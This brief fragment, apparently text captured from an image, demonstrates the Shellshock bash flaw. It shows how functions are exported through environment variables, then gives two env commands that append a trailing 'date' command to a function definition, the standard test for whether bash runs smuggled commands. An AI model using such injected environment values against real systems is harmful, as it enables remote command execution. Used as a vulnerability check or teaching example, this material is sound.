 SHELLSHOCK
$ function x() { :; }
$ export -f x
$ printenv | grep x= -A 2
x=() {  :
}
env 'x=() { :;};date' bash --norc -c :
env 'date;x=() { :;}' bash --norc -c :